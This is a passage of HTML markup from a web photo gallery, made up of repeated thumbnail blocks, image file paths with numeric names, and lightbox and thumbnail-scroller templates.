                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/167483879_5160148070722417_338692570424254300_n-465-380-250-80-c.jpg" title="167483879 5160148070722417 338692570424254300 n" alt="167483879 5160148070722417 338692570424254300 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="466">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/201582597_5557146464355907_7332212699679895935_n-466-380-250-80-c.jpg" title="201582597 5557146464355907 7332212699679895935 n" alt="201582597 5557146464355907 7332212699679895935 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="467">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/201804770_5557146194355934_5705936978852094138_n-467-380-250-80-c.jpg" title="201804770 5557146194355934 5705936978852094138 n" alt="201804770 5557146194355934 5705936978852094138 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="468">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/202217463_5557146331022587_450070152808485369_n-468-380-250-80-c.jpg" title="202217463 5557146331022587 450070152808485369 n" alt="202217463 5557146331022587 450070152808485369 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="469">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/202221670_4707159502644918_4771109259298084712_n-469-380-250-80-c.jpg" title="202221670 4707159502644918 4771109259298084712 n" alt="202221670 4707159502644918 4771109259298084712 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="470">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/202356951_5557173117686575_6019967734808300188_n-470-380-250-80-c.jpg" title="202356951 5557173117686575 6019967734808300188 n" alt="202356951 5557173117686575 6019967734808300188 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="471">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/202396919_5557146027689284_3757940229387953625_n-471-380-250-80-c.jpg" title="202396919 5557146027689284 3757940229387953625 n" alt="202396919 5557146027689284 3757940229387953625 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="472">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/204484732_5557145981022622_2280434070092591385_n-472-380-250-80-c.jpg" title="204484732 5557145981022622 2280434070092591385 n" alt="204484732 5557145981022622 2280434070092591385 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="473">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/235825332_5821629504574267_7450197284120080618_n-473-380-250-80-c.jpg" title="235825332 5821629504574267 7450197284120080618 n" alt="235825332 5821629504574267 7450197284120080618 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="474">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/236592456_5821629231240961_1264136193465257388_n-474-380-250-80-c.jpg" title="236592456 5821629231240961 1264136193465257388 n" alt="236592456 5821629231240961 1264136193465257388 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="475">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/236836985_5821629171240967_2897413623232622751_n-475-380-250-80-c.jpg" title="236836985 5821629171240967 2897413623232622751 n" alt="236836985 5821629171240967 2897413623232622751 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="476">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/239310971_5861910903879460_2125320463535175490_n-476-380-250-80-c.jpg" title="239310971 5861910903879460 2125320463535175490 n" alt="239310971 5861910903879460 2125320463535175490 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="477">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/239433073_5861911187212765_8009040303615404832_n-477-380-250-80-c.jpg" title="239433073 5861911187212765 8009040303615404832 n" alt="239433073 5861911187212765 8009040303615404832 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="478">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/239463509_5861911533879397_2937134151708244515_n-478-380-250-80-c.jpg" title="239463509 5861911533879397 2937134151708244515 n" alt="239463509 5861911533879397 2937134151708244515 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="479">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/239819816_5861910920546125_6539725600229167520_n-479-380-250-80-c.jpg" title="239819816 5861910920546125 6539725600229167520 n" alt="239819816 5861910920546125 6539725600229167520 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="480">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/243996534_6087084514695430_8583508496914725448_n-480-380-250-80-c.jpg" title="243996534 6087084514695430 8583508496914725448 n" alt="243996534 6087084514695430 8583508496914725448 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="481">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/244031998_6087084291362119_4458721284015115574_n-481-380-250-80-c.jpg" title="244031998 6087084291362119 4458721284015115574 n" alt="244031998 6087084291362119 4458721284015115574 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="482">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/244255378_6087084854695396_518505155332452235_n-482-380-250-80-c.jpg" title="244255378 6087084854695396 518505155332452235 n" alt="244255378 6087084854695396 518505155332452235 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="483">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/244264284_6087084288028786_5310246857870197559_n-483-380-250-80-c.jpg" title="244264284 6087084288028786 5310246857870197559 n" alt="244264284 6087084288028786 5310246857870197559 n" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="484">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/_big_5_02_2018_15_21campdir_5a78766f192ce-484-380-250-80-c.jpg" title=" big 5 02 2018 15 21campdir 5a78766f192ce" alt=" big 5 02 2018 15 21campdir 5a78766f192ce" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="485">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/c0045511-485-380-250-80-c.jpg" title="c0045511" alt="c0045511" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="486">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/724_517802591623678_1229091759_n_23_800_600_80-486-380-250-80-c.jpg" title="724 517802591623678 1229091759 n 23 800 600 80" alt="724 517802591623678 1229091759 n 23 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="487">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80-487-380-250-80-c.jpg" title="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80" alt="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="488">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/906143_614118658658737_3437027951372898665_o_21_800_600_80-488-380-250-80-c.jpg" title="906143 614118658658737 3437027951372898665 o 21 800 600 80" alt="906143 614118658658737 3437027951372898665 o 21 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="489">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/945950_524332874303983_1516896280_n_15_800_600_80-489-380-250-80-c.jpg" title="945950 524332874303983 1516896280 n 15 800 600 80" alt="945950 524332874303983 1516896280 n 15 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="490">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/981539_512345895502681_719552270_o_22_800_600_80-490-380-250-80-c.jpg" title="981539 512345895502681 719552270 o 22 800 600 80" alt="981539 512345895502681 719552270 o 22 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="491">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/1052537_492183187518952_665581868_o_18_800_600_80-491-380-250-80-c.jpg" title="1052537 492183187518952 665581868 o 18 800 600 80" alt="1052537 492183187518952 665581868 o 18 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="492">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/1175438_508501835887087_1348493727_n_20_800_600_80-492-380-250-80-c.jpg" title="1175438 508501835887087 1348493727 n 20 800 600 80" alt="1175438 508501835887087 1348493727 n 20 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="493">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/1523743_689639771106625_3960049683526106914_o_14_800_600_80-493-380-250-80-c.jpg" title="1523743 689639771106625 3960049683526106914 o 14 800 600 80" alt="1523743 689639771106625 3960049683526106914 o 14 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="494">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/10407667_10206215596849386_6459208039657283225_n_29_800_600_80-494-380-250-80-c.jpg" title="10407667 10206215596849386 6459208039657283225 n 29 800 600 80" alt="10407667 10206215596849386 6459208039657283225 n 29 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="531">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/mini_market_09_1__8_800_600_80-511-380-250-80-c.jpg" title="mini market 09 1  8 800 600 80" alt="mini market 09 1  8 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="532">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/10422557_10153976599690400_7312255237000043382_n_32_800_600_80-495-380-250-80-c.jpg" title="10422557 10153976599690400 7312255237000043382 n 32 800 600 80" alt="10422557 10153976599690400 7312255237000043382 n 32 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="533">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/image0-533-380-250-80-c.jpeg" title="image0" alt="image0" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="534">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/401-500/11230244_880592448678022_891912784071995318_o_13_800_600_80-496-380-250-80-c.jpg" title="11230244 880592448678022 891912784071995318 o 13 800 600 80" alt="11230244 880592448678022 891912784071995318 o 13 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="535">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/FullSizeRender__575969__28_800_600_80-502-380-250-80-c.jpg" title="FullSizeRender  575969  28 800 600 80" alt="FullSizeRender  575969  28 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        
        
        <div  class="ig-thumbs-grid-block">

            <div class="ig-grid-img-link igui-transition-toggle igui-inline-clip " data-img-id="536">

                <img class="ig-thumbs-grid-image igui-transition-scale-up igui-transition-opaque " src="/images/igallery/resized/501-600/IMG_2305_10_800_600_80-506-380-250-80-c.jpg" title="IMG 2305 10 800 600 80" alt="IMG 2305 10 800 600 80" width="380" height="250" />

                                    <div class="igui-position-center">
                        <span class="igui-transition-fade igui-light" igui-icon="icon: zoom-in-custom; ratio: 2"></span>
                    </div>
                
                
                
                
                            </div>

            
        </div>

        </div>
    
    
    
            

<div id="ig-lightbox-template-3087" class="ig-lightbox-template" style="display:none;">

    <div id="ig-lightbox-3087" class="igui-lightbox igui-overflow-hidden igui-scope igui-light profile-2">

        <ul class="igui-lightbox-items"></ul>

        
        <div class="ig-lightbox-buttons igui-lightbox-toolbar igui-position-top igui-text-right igui-transition-slide-top igui-transition-opaque">

            
            
            
            
            
            
            
            
            
            
            <button class="igui-close-large" type="button" igui-close igui-toggle="!.igui-lightbox"></button>

        </div>

        <a class="ig-lightbox-button ig-lightbox-button-left igui-slidenav-large igui-position-center-left igui-position-medium igui-transition-fade" href="#" igui-slidenav-previous igui-lightbox-item="previous"></a>
        <a class="ig-lightbox-button ig-lightbox-button-right igui-slidenav-large igui-position-center-right igui-position-medium igui-transition-fade" href="#" igui-slidenav-next igui-lightbox-item="next"></a>

        
        
                <div class="ig-lightbox-right-wrapper igui-position-top-right" style="width: 200px;">

                            

<div class="ig-thumb-scroller igui-position-top-right ig-thumb-scroller-lbox ig-thumb-scroller-vertical ig-thumb-scroller-lbox-right igui-light"
     data-ig-lbox-thumbs-position="right">

<div class="ig-thumb-scroller-vert-inner igui-position-relative">    <div class="ig-thumb-scroller-inner igui-position-relative " style="overflow:hidden;">

    <ul class="ig-slider-items igui-position-relative ig-scroller-vertical">
    
                    <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/262542-456-200-150-80-c.jpg" width="200" height="150" title="262542"
                     alt="262542"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/21556266-457-200-150-80-c.jpg" width="200" height="150" title="21556266"
                     alt="21556266"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/90050471-458-200-150-80-c.jpg" width="200" height="150" title="90050471"
                     alt="90050471"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/90050516-459-200-150-80-c.jpg" width="200" height="150" title="90050516"
                     alt="90050516"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/123987177_4515939971809900_1594996210999599094_n-460-200-150-80-c.jpg" width="200" height="150" title="123987177 4515939971809900 1594996210999599094 n"
                     alt="123987177 4515939971809900 1594996210999599094 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/155361016_5029820823755143_23525604574769996_n-461-200-150-80-c.jpg" width="200" height="150" title="155361016 5029820823755143 23525604574769996 n"
                     alt="155361016 5029820823755143 23525604574769996 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/161191223_5098800750190483_6575728265697132461_n-462-200-150-80-c.jpg" width="200" height="150" title="161191223 5098800750190483 6575728265697132461 n"
                     alt="161191223 5098800750190483 6575728265697132461 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/164598028_5120736267996931_6209148672305138183_n-463-200-150-80-c.jpg" width="200" height="150" title="164598028 5120736267996931 6209148672305138183 n"
                     alt="164598028 5120736267996931 6209148672305138183 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/165463069_5120736501330241_3017019783445881474_n-464-200-150-80-c.jpg" width="200" height="150" title="165463069 5120736501330241 3017019783445881474 n"
                     alt="165463069 5120736501330241 3017019783445881474 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/167483879_5160148070722417_338692570424254300_n-465-200-150-80-c.jpg" width="200" height="150" title="167483879 5160148070722417 338692570424254300 n"
                     alt="167483879 5160148070722417 338692570424254300 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/201582597_5557146464355907_7332212699679895935_n-466-200-150-80-c.jpg" width="200" height="150" title="201582597 5557146464355907 7332212699679895935 n"
                     alt="201582597 5557146464355907 7332212699679895935 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/201804770_5557146194355934_5705936978852094138_n-467-200-150-80-c.jpg" width="200" height="150" title="201804770 5557146194355934 5705936978852094138 n"
                     alt="201804770 5557146194355934 5705936978852094138 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/202217463_5557146331022587_450070152808485369_n-468-200-150-80-c.jpg" width="200" height="150" title="202217463 5557146331022587 450070152808485369 n"
                     alt="202217463 5557146331022587 450070152808485369 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/202221670_4707159502644918_4771109259298084712_n-469-200-150-80-c.jpg" width="200" height="150" title="202221670 4707159502644918 4771109259298084712 n"
                     alt="202221670 4707159502644918 4771109259298084712 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
                                                       <li class="ig-scroller-img-wrapper" style="padding-bottom:10px;">
                <a style="position:relative;" href="#" class="ig-img-link igui-inline igui-transition-toggle igui-inline-clip ">
                    <img class="ig-scroller-img notlazy" src="/images/igallery/resized/401-500/202356951_5557173117686575_6019967734808300188_n-470-200-150-80-c.jpg" width="200" height="150" title="202356951 5557173117686575 6019967734808300188 n"
                     alt="202356951 5557173117686575 6019967734808300188 n"  style="padding-left:10px;"/>

                    
                    
                    
                                                        </a>


            </li>
